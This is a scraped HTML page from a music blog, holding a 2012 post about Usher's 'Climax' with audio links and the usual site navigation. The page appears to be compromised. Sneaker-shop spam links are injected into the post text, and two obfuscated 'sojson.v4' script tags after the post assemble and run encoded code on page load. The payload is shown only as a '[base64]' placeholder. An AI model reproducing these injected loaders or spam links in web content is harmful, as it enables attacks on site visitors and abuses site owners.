

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenewlofi.com/climax-the-new-break-up-song/
body_size: 10119
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5FF4T8BD45"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5FF4T8BD45');
</script>
	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Climax, The New Break-Up Song &#8211; The New LoFi</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="The New LoFi &raquo; Feed" href="https://thenewlofi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The New LoFi &raquo; Comments Feed" href="https://thenewlofi.com/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed: The New LoFi Mixtape (MP3 Feed)" href="https://thenewlofi.com/feed/mp3/" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: The New LoFi Mixtape (Monthly Mixtape)" href="https://thenewlofi.com/feed/tnlf-mixtape/" />
<link rel="alternate" type="application/rss+xml" title="The New LoFi &raquo; Climax, The New Break-Up Song Comments Feed" href="https://thenewlofi.com/climax-the-new-break-up-song/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thenewlofi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewlofi.com%2Fclimax-the-new-break-up-song%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thenewlofi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewlofi.com%2Fclimax-the-new-break-up-song%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='podlove-frontend-css-css' href='https://thenewlofi.com/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='https://thenewlofi.com/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=4.2.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://thenewlofi.com/wp-content/themes/cmylofi_v03/style.css?ver=6.9' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") { document.location = document.URL.replace(/^http:/i, "https:"); }</script><script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.9.2" id="podlove-web-player-player-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.9.2" id="podlove-web-player-player-cache-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1" id="rpt_front_style-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1" id="rpt-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://thenewlofi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thenewlofi.com/wp-json/wp/v2/posts/8487" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenewlofi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://thenewlofi.com/climax-the-new-break-up-song/" />
<link rel='shortlink' href='https://thenewlofi.com/?p=8487' />
        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #fbee5d            }

            #related_posts_thumbnails li:hover {
                background-color: #fbee5d;
            }

            .relpost_content {
                font-size: 20px;
                color: #666314;
            }

            .relpost-block-single {
                background-color: #fbee5d;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #fbee5d;
            }
        </style>

        <link rel="pingback" href="https://thenewlofi.com/xmlrpc.php">
    
<link rel="shortcut icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/lofi_favicon.ico" type="image/x-icon" />
      
      
      

<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-bold.woff2" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-bold.woff" type="font/woff2" crossorigin="anonymous" />


<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-regular.woff2" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-regular.woff" type="font/woff2" crossorigin="anonymous" />
    

<link href="https://fonts.googleapis.com/css?family=Rubik:300,500,700" rel="stylesheet">

    
<link href="https://fonts.googleapis.com/css?family=Vollkorn" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Source+Serif+Pro" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Noto+Serif" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Song+Myung" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Noto+Serif+JP:300" rel="stylesheet">
    
    
    
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/global.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/home.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/single-v01.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/results.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/about.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/tenyears.css" />
 <!-- 
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/tile.css" />
-->
<link rel='stylesheet' media='screen and (max-width: 1280px)' href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/1050.css"  />
<link rel='stylesheet' media='screen and (max-width: 1050px)' href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/iphone.css"  />

    
    
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon-192x192.png" sizes="192x192" />
    
    
    
    
      
<script type="text/javascript" src="https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/menus.js"></script>  
<script type="text/javascript" src="https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/videoresize.js"></script>   
<style> 
/* to the body element */
.noscroll { overflow: hidden; }

.overlay { 
   position: fixed; 
   overflow-y: scroll;
   top: 0; right: 0; bottom: 0; left: 0; }

	/* for some reason this aria code is being added to the related post thumbnails so that they don't appear. 
[aria-hidden="true"] { display: none; }
[aria-hidden="false"] { display: block; }
	*/
</style> 
    
    
    

    
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-8487 single-format-standard wp-theme-cmylofi_v03 group-blog has-header-image colors-light">
    
    
    
<main>

    
   <header>
     <h1><a href="/">The New LoFi</a></h1>
     <dl>
       <dt><a href="/ten/" style="background: #F3C; padding: 2px 6px; border-radius:2px; color:#fff;">Ten Years</a></dt>
       <dt><a href="/category/mixtapes/">Podcast</a></dt>
       <dt><a href="/merch/">Merch</a></dt> 
       <dt id="btn-menu" onclick="openNav()"><a href="javascript:void(0)" class="open-overlay">Menu</a></dt>
       <dt id="btn-menuclose" onclick="closeNav()"><a href="javascript:void(0)" class="close-overlay">&times;</a></dt>
       <dt id="btn-search" onclick="openSearch()"><a href="javascript:void(0)" >Search</a></dt>
     </dl>
   </header>
   
   
   <hr />
   
    
   <nav class="overlay" aria-hidden="true">
     <dl>
       <dt>The New LoFi</dt>
       <dd><a href="/about/">About</a></dd>
       <dd><a href="mailto:superfresh@thenewlofi.com">Contact</a></dd>
       <dd><a href="https://www.submithub.com/blog/the-new-lofi/">Submit Your Music</a></dd>
       <dd><a href="/apprenticeship/">Apprenticeship</a></dd>
       <dd><a href="https://www.thenewlofi.com/privacy-policy/">Privacy Policy</a></dd>
       <!-- <dd><a href="/support-tnlf/">Support</a></dd> -->
       <dt>Staff Writers</dt>
       <dd><a href="/author/dbakun/">Damon Gregory</a></dd>
       <dd><a href="/author/jmichael/">James Michael</a></dd>
       <dd><a href="/author/jchristensen/">Jarrett Edmund</a></dd>
       <dd><a href="/author/buzoma/">Bobby Uzoma</a></dd>
       <dd><a href="/author/jdonovan/">James Donovan</a></dd>
       <dd><a href="/author/ncaruso/">Nico Carusoo</a></dd>
       <dd><a href="/author/blacey/">Bruno Lacey</a></dd>
       <dd><a href="/author/ccilliers/">Chris Cilliers</a></dd>
       <dd><a href="/author/tsurey/">Ol Wallace</a></dd>
    </dl>
       
     <dl>
       <dt>All Sections</dt>
       <dd><a href="/category/mixtapes/">Mixtapes</a></dd>
       <dd><a href="/archives/">The Archives</a></dd>
       <dd><a href="/category/fresh-music/">Latest</a></dd>
       <!-- <dd><a href="/category/radar/">News</a></dd> --> <!-- news, new releases, and "Music radar" becomes reposts from soundcloud -->
       <dd><a href="/category/interviews/">Interviews</a></dd> 
       <dd><a href="/category/stories/">Stories</a></dd>
       <dd><a href="/merch/">Merch</a></dd>
       <dd><a href="/ten/">Ten Years</a></dd>
       <!-- <dd><a href="xxx">Festivals</a></dd> -->
       <!--
       <dd><a href="xxx">Gear Reviews</a></dd>
       <dd><a href="xxx">News</a></dd>
       <dd><a href="xxx">Shop</a></dd> -->
       
       <dt>Social Media</dt>
       <dd><a href="https://soundcloud.com/thenewlofi" target="_blank">Soundcloud</a></dd>
       <dd><a href="https://www.instagram.com/thenewlofi/" target="_blank">Instagram</a></dd>
       <dd><a href="https://twitter.com/thenewlofi" target="_blank">Twitter</a></dd>
       <dd><a href="https://hypem.com/site/the+new+lofi/15524">The Hype Machine</a></dd>
       <!-- <dd><a href="xxx">YouTube</a></dd>
       <dd><a href="xxx">Vimeo</a></dd> -->
       <dd><a href="https://www.facebook.com/newlofi/" target="_blank">Facebook</a></dd>
       <dd><a href="https://open.spotify.com/user/thenewlofi" target="_blank">Spotify</a></dd>
	   <dd><a href="https://bsky.app/profile/thenewlofi.bsky.social" target="_blank">Bluesky</a></dd>
   </dl>
     
     <dl>
       <dt>Mixtapes</dt>
        <dd><a href="https://thenewlofi.com/christmas-in-the-islands/">Christmas In The Islands</a></dd>
        <dd><a href="https://thenewlofi.com/november-2025-mixtape/">November 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/october-2025-mixtape/">October 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/september-2025-mixtape/">September 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/august-2025-mixtape/">August 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/july-2025-mixtape/">July 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/june-2025-mixtape/">June 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/may-2025-mixtape/">May 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/april-2025-mixtape/">April 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/march-2025-mixtape/">March 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/february-2025-mixtape/">February 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/january-2025-mixtape/">January 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/christmas-at-the-movies-mixtape/">Christmas at the Movies Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/december-2024-mixtape/">December 2024 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/november-2024-mixtape/">November 2024 Mixtape</a></dd>
 
       <dd class="more"><a href="/category/mixtapes/">&nbsp;+&nbsp;&nbsp;See all mixtapes</a></dd>
     </dl>
    
     <dl>
       <dt>Regulars</dt>
       <!-- <dd><a href="/category/motevideo-monday/">Montevideo Mondays</a></dd> -->
       <dd><a href="/category/festival-review/">Playback: Festival Reviews</a></dd>
       <dd><a href="/category/what-we-are-listening-to/">What We Are Listening To</a></dd>
       <dd><a href="/category/chillwave-wednesday/">Chillwave Wednesdays</a></dd>
       <!-- <dd><a href="/categroy/the-downlo/">The DownLo</a></dd> 
       <dd><a href="/category/new-lofinds/">The New LoFinds</a></dd> -->
       <dd><a href="/category/lofix/">Your LoFix</a></dd>
       <dd><a href="/category/throwback-thursday/">Throwback Thursday</a></dd>
       <dd><a href="/category/fresh-friday-mix/">Fresh Friday Mix</a></dd>
       <dd><a href="/category/the-weekend-fuzz/">The Weekend Fuzz</a></dd> 
       <!-- <dd><a href="/category/weekend-bangers/">Weekend Bangers</a></dd> -->
       <dd><a href="/category/soul-sunday/">Soul Sunday</a></dd>
	   <dd><a href="/category/jazz-underground/">Jazz Underground</a></dd>
       
       <dt><a href="/category/mixtapes/" style="opacity: 1;">Podcast: Monthly Mixtape</a></dt>
       <dd><a href="https://podcasts.apple.com/gb/podcast/the-new-lofi-mixtape/id1504713949" target="_blank">Apple Podcasts</a></dd>
       <dd><a href="https://play.acast.com/s/the-new-lofi-mixtape" target="_blank">Acast</a></dd>
       <dd><a href="https://www.stitcher.com/show/the-new-lofi-monthly-mixtape" target="_blank">Stitcher</a></dd>
       <dd><a href="https://music.amazon.com/podcasts/e98c3c5e-050b-42ed-a6cc-a583003e146c/THE-NEW-LOFI-MIXTAPE" target="_blank">Amazon Music</a></dd>
     </dl>
       

       
   
   </nav>

    <div id="search">
 	   

<form role="search" method="get" class="search-form" id="searchForm" action="https://thenewlofi.com/">
	<label for="search-form-69713f25c4b23">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-69713f25c4b23" class="search-field" placeholder="Search &hellip;" value="" name="s" autocomplete="off"  /><span id="btn-searchclose" onclick="closeSearchBTN()"><a href="javascript:void(0)">&times;</a></span>
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">Search</span></button>
</form>
    </div>

   
   <hr />
    
    

    
    
    

	
 <section id="content">
		

			
   
<article id="post-8487" class="post" class="post-8487 post type-post status-publish format-standard has-post-thumbnail hentry category-fresh-music">
		
        
	
        
		            <!-- to put featured image before title-->
            <a href="https://thenewlofi.com/climax-the-new-break-up-song/"><img width="500" height="315" src="https://thenewlofi.com/wp-content/uploads/2012/07/usher_climax.jpg" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="" decoding="async" sizes="100vw" /></a>
              
              
              <!-- <a href="https://thenewlofi.com/author/jmichael/">James Michael</a>
              -->
			  
            <div class="entry-meta"><span>Posted by <a href="https://thenewlofi.com/author/jmichael/">James Michael</a> on Monday, July 16th, 2012</span></div><!-- .entry-meta --><h3>Climax, The New Break-Up Song</h3><p><img decoding="async" src="https://thenewlofi.com/wp-content/uploads/2012/07/usher_climax.jpg" alt="" title="usher_climax" width="500" height="315" class="alignnone size-full wp-image-8488" /></p>
<p>Never thought I would be posting an Usher song especially when it&#8217;s fairly <a class="keys_words" href="/fcchbqshop">nike dunk high blue satin</a> old like this one, but I just can&#8217;t get enough of this song lately. I think it&#8217;s important to note that Diplo produced this track and in the process helped redefine Usher as well as the &#8220;Break-up song&#8221; in general with this track. </p>
<p>[audio:https://thenewlofi.com/wp-content/audio/2012/07/Climax.mp3|titles=User &#8211; Climax (produced by Diplo)]<br /><a href="https://thenewlofi.com/wp-content/audio/2012/07/Climax.mp3" target="_blank" class="m"><strong>Usher</strong> &#8211; Climax</a></p>
<p>[audio:https://thenewlofi.com/wp-content/audio/2012/07/Climax flosstradamus and diplo remix.mp3|titles=User &#8211; Climax (remixed by Diplo and Flosstradamus)]<br /><a href="https://thenewlofi.com/wp-content/audio/2012/07/Climax flosstradamus and diplo remix.mp3" target="_blank" class="m"><strong>Usher</strong> &#8211; Climax (flosstradamus and diplo remix)</a></p>
<ul class="keys_words">
<li class="keys_words"><a class="keys_words" href="https://www.ida-step.net/ffebdgsshop/women/zhenskaya-obuv/krossovki/143301361-zhenskie-krossovki-nike-belye-krossovki-nayk-na-vysokoy-podoshve">NIKE &amp;#039;AIR MAX 720 REACT&amp;#039; SNEAKERS , Украина #143301361 , Женские кроссовки nike белые кроссовки найк на высокой подошве — цена 1599 грн в каталоге Кроссовки ✓ Купить женские вещи по доступной цене на Шафе</a></li>
<li class="keys_words"><a class="keys_words" href="/fccbaishop">honor the gift x jordan why not 6 inner city</a></li>
</ul>
<p><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></p>
<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>        
      
	
    

	<div class="entry-content">
		        
        


	</div><!-- .entry-content -->

 
        
        
        
	
</article><!-- .post #post-## -->
                
                
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thenewlofi.com/sunday-munchies-12/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Sunday Munchies #12</span></a></div><div class="nav-next"><a href="https://thenewlofi.com/david-douglas/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">David Douglas<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>


    
    <div class="sidebar"> 
  
    
    
      <h3>Latest Posts</h3>
      <ul>
 
		  
		    <li><a href="https://thenewlofi.com/heavy-rotation-new-year-new-electronic-music/">Heavy Rotation: new year, new electronic music</a></li>
  <li><a href="https://thenewlofi.com/illo-trios-second-album-creates-a-sound-in-seach-of-new-ground/">illo.trio&#8217;s second album creates a sound in search of new ground</a></li>
  <li><a href="https://thenewlofi.com/three-electronic-producers-to-look-out-for-in-2026/">Three electronic producers to look out for in 2026</a></li>
  <li><a href="https://thenewlofi.com/vilde-releases-a-new-single-to-tease-his-upcoming-album-qualia-at-odds/">Vilde releases a new single to tease his upcoming album &#8220;Qualia At Odds&#8221;</a></li>
  <li><a href="https://thenewlofi.com/47720-2/">The new album from Swiss five-piece, Muralim, is quietly confident jazz</a></li>
  <li><a href="https://thenewlofi.com/trip-tease-is-back-with-some-laid-back-disco-house/">Trip Tease is back with some laid-back disco house</a></li>
  <li><a href="https://thenewlofi.com/french-jazz-quintets-new-album-feux-opens-a-portal-into-the-unknown/">French jazz quintet&#8217;s new album, &#8220;Feux,&#8221; opens a portal into the unknown</a></li>
  <li><a href="https://thenewlofi.com/a-decade-of-smoke-and-flame-b-miles-returns/">A decade of smoke and flame: B.Miles returns</a></li>
  <li><a href="https://thenewlofi.com/british-band-first-day-of-spring-release-the-first-of-four-singles-from-their-vampire-prince-series/">British band, First Day Of Spring, release the first of four singles from their &#8220;Vampire Prince&#8221; series</a></li>
  <li><a href="https://thenewlofi.com/giuseppe-cuce-dives-into-the-fragility-of-the-heart/">Giuseppe Cucè dives into the fragility of the heart</a></li>
		  
		 
        		        		  
        
      </ul>   
        
      <h3>Disclaimer</h3>
      <p>The New LoFi's main focus is finding unsigned bands, djs and producers. We aim to promote musicians who  want to be promoted. With that said, some of the content on the site also comes from copywritten and protected sources. We exist to promote the artists not steal from them. If for any reason there is an issue with any copy written content, please contact us immediately and the content will be removed from the site.</p>
    
    
      <!-- 10 YEAR ANNIVERSARY BANNER AD -->
     
    <div style="background:#fff55d;"><img src="https://thenewlofi.com/wp-content/uploads/2020/09/spacer.gif" height="35" /></div>
    <a href="https://www.thenewlofi.com/ten"><img src="https://thenewlofi.com/wp-content/uploads/2020/09/TNLF-TYA-340x615-1.gif" /></a>
    
    
    </div><!-- .sidebar -->
    
    
    
<!--       
<aside id="secondary" class="widget-area" role="complementary" aria-label="Blog Sidebar">
	</aside>#secondary -->
            
     <br clear="all" />
   </section> <!-- #content -->
   
   
      <hr />
      
    <section id="relatedposts">
		<h4>You may also like</h4>
		<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><style>.relpost-block-single-image, .relpost-post-image { margin-bottom: 10px; }</style><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container relpost-block-column-layout" style="--relposth-columns: 3;--relposth-columns_t: 3; --relposth-columns_m: 2"><a href="https://thenewlofi.com/hun-choi-has-got-a-hunch-that-youre-going-to-like-his-music/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2019/09/hunee-724x474-336x220.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Hun Choi has got a hunch that you&#039;re going to like his music.</h2></div></div></a><a href="https://thenewlofi.com/los-angeles-based-producer-elohim-releases-her-new-album-braindead/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2019/07/elohim-dj-336x220.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; 